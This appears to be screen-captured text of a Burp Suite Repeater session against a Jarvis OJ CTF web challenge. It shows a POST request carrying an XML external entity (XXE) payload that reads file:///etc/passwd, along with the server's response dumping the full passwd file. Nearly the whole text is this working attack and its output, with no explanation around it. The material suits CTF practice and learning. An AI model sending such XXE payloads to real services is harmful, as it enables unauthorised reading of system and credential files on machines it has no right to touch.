 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.10.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾
Target: http://web.jarvisoj.com:9882 HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /api/v1.0/try HTTP/1.1
2 Host: web.jarvisoj.com:9882
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml
8 Content-Length: 97
9 Origin: http://web.jarvisoj.com:9882
10 Connection: close
11 Referer: http://web.jarvisoj.com:9882/
12
13 <?xml version = "1.0"?>
14 <!DOCTYPE ANY [
15 <!ENTITY f SYSTEM "file:///etc/passwd">
16 ]>
17 <x>
&f;
</x>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 991
4 Server: Werkzeug/0.9.4 Python/2.7.6
5 Date: Mon, 11 Dec 2023 10:08:38 GMT
6
7 <x>
root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 libuuid:x:100:101::/var/lib/libuuid:
26 syslog:x:101:104::/home/syslog:/bin/false
27 ctf:x:1000:1000::/home/ctf:
28 </x>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 4
Inspector
Notes
Done
1,145 bytes | 73 millis